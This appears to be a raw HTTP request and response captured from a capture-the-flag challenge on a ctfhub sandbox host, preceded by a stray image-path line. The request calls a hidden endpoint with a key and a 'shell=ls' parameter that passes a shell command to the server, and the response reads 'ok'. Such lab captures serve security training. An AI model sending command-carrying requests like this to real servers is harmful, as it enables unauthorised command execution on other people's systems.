 GET /no_one_know_the_manager?key=608b8a425ae3a1f6d7e9426582804b8a&shell=ls HTTP/1.1
Host: challenge-6e60eb7452f239c5.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://challenge-6e60eb7452f239c5.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 15 Oct 2020 14:05:49 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ok